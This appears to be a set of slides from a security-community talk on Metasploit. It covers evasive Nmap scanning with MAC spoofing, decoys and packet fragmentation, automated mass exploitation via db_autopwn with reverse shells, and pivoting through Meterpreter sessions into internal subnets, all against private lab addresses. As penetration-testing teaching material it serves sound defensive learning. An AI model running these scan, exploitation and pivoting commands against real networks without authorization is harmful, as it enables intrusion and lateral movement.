#### **METASPLOIT SCANNING & PIVOTING** pwrcycle > cafecode.com/metasploit



# **I. /whois pwrcycle**

- **a. twitter.com/pwrcycle**
- **b. irc.freenode.net: #offsec @#incith #securityjustice #openwrt #perl #egghelp ##part-time-scientists #irssi #SEunited**
- **c. irc.efnet.org: +#nanog**
- **d. For the last 3 years I've been Security Operations Engineer for DDoS attacks at Prolexic.com. Some previous employeers include GlobalCenter, Charles Schwab, & MCI. I'm a CEH, Certified Ethical Hacker v6.**



# **II. Topic intro**

- **a. port scanning with Nmap**
- **b. db\_autopwn**
- **c. pivioting & autopiviot**





# **III. Port Scanning**

 **sudo nmap --spoof-mac Apple --traceroute --data-length 9 \ -f -D 192.168.200.200,RND:5,ME -v -n -O -sS -sV \ -oA /home/pwrcycle/metasploit/192.168.1.1 --log-errors \ -append-output -p T:1-1024,1433,2222,2249,7778,8080,9999 \ --randomize-hosts 192.168.1.1 192.168.1.2**

**a) Nmap switches**

 **--spoof-mac spoof Mac address of scans**

**--traceroute: Trace hop path to each host**

**-sS stealth SYN scan**

- --data-length <num> Append random data to sent packets
- **-f fragment packets into 8byte segments**
- **-D decoy IP addresses**
- **-v Increase verbosity level (use twice for more effect)**
- **-n No DNS resolution**
- **-O OS detection**





# **III. Port Scanning** (continued)

**sudo nmap --spoof-mac Apple --traceroute --data-length 9 \ -f -D 192.168.200.200,RND:5,ME -v -n -O -sS -sV \ -oA /home/pwrcycle/metasploit/192.168.1.1 --log-errors \ -append-output -p T:1-1024,1433,2222,2249,7778,8080,9999 \ --randomize-hosts 192.168.1.1 192.168.1.2** 

- **a) Nmap switches** (continued)
	- **-sS TCP SYN stealth scan**
	- **-sV version scan**
	- **-oA Output scan results in normal, XML, and grepable formats.**
	- **--log-errors**
	- **-append-output**
	- **-p ports (T: tcp scan only)**
	- **--randomize-hosts Randomize the targets if more than 1.**



## **III. Port Scanning** (continued)

- **b. db\_import\_nmap\_xml filename** 
	- **1) imports only hosts & ports/services**
	- **2) doesn't import traceroute**
	- **3) some extra info saved in db\_notes**
	- **4) Metasploit can only imports XML output**
	- **OR**



## **III. Port Scanning** (continued)

 **OR**

- **c. db\_nmap --spoof-mac Apple --traceroute --data-length 9 \ -f -D 192.168.200.200,RND:5,ME -v -n -O -sS -sV --log-errors \ -p T:1-1024,1433,2222,2249,7778,8080,9999 \ --randomize-hosts 192.168.1.1, 192.168.1.2**
	- **1) saves only hosts & ports/services**
	- **2) doesn't save traceroute**
	- **3) no extra info saved in db\_notes**



### **IV. db\_autopwn**

- **a. db\_driver sqlite3 entire DB will be saved in your Metasploit directory in sqlite3**
- **b. db\_create ./ISSA-Louisville.db**

 **OR**

- **b. db\_connect ./ISSA-Louisville.db if you are returning to the info**
- **c. db\_import\_nmap\_xml ./filename**



#### **IV. db\_autopwn** (continued)

**d. db\_hosts**

- **1) db\_hosts displays all hosts in the database**
- **2) db\_hosts 192.168.1.1 displays only info for 192.168.1.1**
- **3) db\_hosts -h**
	- **-a <addr1,addr2> Search for a list of addresses -c <col1,col2> Only show the given columns -h,--help Show this help information -u,--up Only show hosts which are up**

**Available columns: address, address6, arch, comm, comments, created\_at, info, mac, name, os\_flavor, os\_lang, os\_name, os\_sp, purpose, state, updated\_at**



### **IV. db\_autopwn** (continued)

**e. db\_services**

- **1) db\_services displays all port info in the database**
- **2) db\_services 192.168.1.1 dispalys only port info for 192.168.1.1**
- **3) db\_services -h**

 **-a <addr1,addr2> Search for a list of addresses -c <col1,col2> Only show the given columns -h,--help Show this help information -n <name1,name2> Search for a list of service names -p <port1,port2> Search for a list of ports -r <protocol> Only show [tcp|udp] services -u,--up Only show services which are up**

 **Available columns: created\_at, info, name, port, proto, state, updated\_at**





### **IV. db\_autopwn** (continued)

**f. msf > db\_autopwn -p -t -r -e -I 192.168.1.1 -X 192.168.1.10**

- **-p Select modules based on open ports**
- **-t Show all matching exploit modules**
- **-e Launch exploits against all matched targets**
- **-r Use a reverse connect shell**
- **-I [range] Only exploit hosts inside this range**
- **-X [range] Always exclude hosts inside this range**



## **V. pivoting + autopivot**

**a. pivoting**

- **1. meterpreter > run get\_local\_subnets Local subnet: 10.1.1.0/255.255.255.0**
- **2. meterpreter > background**
- **3. msf > route add 10.1.1.0 255.255.255.0 1**
- **4. msf > route print**

**Active Routing Table**





# **V. pivoting + autopivot** (continued)

**b. autopivot**

 **1. Tuesday, February 9, 2010 egypt post from BlackhatDC presentation "Automatically Routing Through New Subnets" http://blog.metasploit.com/2010/02/automatically-routing-through-new.html**

- **2. msf > load auto\_add\_route [\*] Successfully loaded plugin: auto\_add\_route**
- **3. msf > exploit**
	- **[\*] Started reverse handler on 10.1.1.1:4444**
- **...**

 **[\*] Meterpreter session 1 opened (10.1.1.1:4444 -> 10.1.1.128:1239)**

 **[\*] AutoAddRoute: Routing new subnet 10.1.1.0/255.255.255.0 through session 1**



## **V. pivoting + autopivot** (continued)

**b. autopivot**

 **4. meterpreter > background**

 **5. msf > route print**

**Active Routing Table**





## VI. Recap of why the previous is important.



#### **METASPLOIT SCANNING & PIVOTING** pwrcycle > cafecode.com/metasploit

